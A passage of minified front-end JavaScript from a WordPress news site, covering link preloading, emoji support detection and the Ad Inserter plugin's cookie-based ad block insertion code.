var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://navbharatsamay.in","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://navbharatsamay.in/wp-content/cache/min/1/wp-content/themes/sortdnews/js/sortd-main.js?ver=1769098401" id="sortd-main-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://navbharatsamay.in/wp-content/themes/sortdnews/assets/sticky/jquery.sticky.min.js?ver=6.9" id="jquery-sticky-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://navbharatsamay.in/wp-content/cache/min/1/wp-content/themes/sortdnews/assets/sticky/sticky-settings.js?ver=1769098401" id="sortd-sticky-settings-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://navbharatsamay.in/wp-content/cache/min/1/wp-content/themes/sortdnews/js/navigation.js?ver=1769098401" id="sortd-navigation-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://navbharatsamay.in/wp-content/themes/sortdnews/js/jquery.flexslider-min.js?ver=6.9" id="jquery-flexslider-js" defer></script>
<script type="text/javascript" id="sortd-slider-js-extra">
/* <![CDATA[ */
var sortd_slider_value = {"sortd_animation_effect":"fade","sortd_slideshowSpeed":"5000","sortd_animationSpeed":"700"};
//# sourceURL=sortd-slider-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://navbharatsamay.in/wp-content/cache/min/1/wp-content/themes/sortdnews/js/flexslider-setting.js?ver=1769098401" id="sortd-slider-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://navbharatsamay.in/wp-content/cache/min/1/wp-content/themes/sortdnews/js/skip-link-focus-fix.js?ver=1769098401" id="sortd-skip-link-focus-fix-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://navbharatsamay.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://navbharatsamay.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://navbharatsamay.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="rocketlazyloadscript">
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
